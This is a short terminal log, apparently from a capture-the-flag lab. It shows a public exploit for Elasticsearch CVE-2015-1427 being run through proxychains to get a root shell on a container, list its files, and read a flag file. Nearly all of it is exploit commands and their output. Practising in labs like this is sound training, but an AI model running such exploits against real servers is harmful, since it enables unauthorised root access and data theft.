 C:\root> proxychains python /usr/share/exploitdb/exploits/linux/remote/36337.py 172.17.0.9
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.9:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$ ls -al
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.9:9200  ...  OK
total 27176
drwxr-xr-x  38 root root     4096 Jan 15 15:16 .
drwxr-xr-x  38 root root     4096 Jan 15 15:16 ..
-rwxr-xr-x   1 root root        0 Jan 15 15:16 .dockerenv
-rw-rw-r--   1 root root       16 Nov 20  2018 6_flag.txt
drwxr-xr-x   2 root root     4096 Nov 22  2018 bin
drwxr-xr-x   2 root root     4096 Jun 14  2018 boot
-rw-rw-r--   1 root root      115 Nov 21  2018 buyers.txt
drwxr-xr-x   5 root root      340 Jan 15 15:16 dev
drwxr-xr-x   7 root root     4096 Jan 15 15:16 elasticsearch
-rw-r--r--   1 root root 27734207 May 16  2018 elasticsearch-1.4.2.tar.gz
drwxr-xr-x  75 root root     4096 Jan 15 15:16 etc
drwxr-xr-x   2 root root     4096 Jun 14  2018 home
drwxr-xr-x  14 root root     4096 Nov 22  2018 lib
drwxr-xr-x   2 root root     4096 Nov 12  2018 lib64
-rwxrwxrwx   1 root root      262 Nov 21  2018 main.sh
drwxr-xr-x   2 root root     4096 Nov 12  2018 media
drwxr-xr-x   2 root root     4096 Nov 12  2018 mnt
drwxr-xr-x   2 root root     4096 Nov 12  2018 opt
dr-xr-xr-x 161 root root        0 Jan 15 15:16 proc
drwx------   2 root root     4096 Nov 12  2018 root
drwxr-xr-x   5 root root     4096 Nov 22  2018 run
drwxr-xr-x   2 root root     4096 Nov 22  2018 sbin
drwxr-xr-x   2 root root     4096 Nov 12  2018 srv
dr-xr-xr-x  13 root root        0 Jan 15 15:16 sys
drwxrwxrwt   4 root root     4096 Jan 15 15:16 tmp
drwxr-xr-x  16 root root     4096 Nov 22  2018 usr
drwxr-xr-x  14 root root     4096 Nov 22  2018 var
~$ cat 6_flag.txt
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.9:9200  ...  OK
flag{game_over}
~$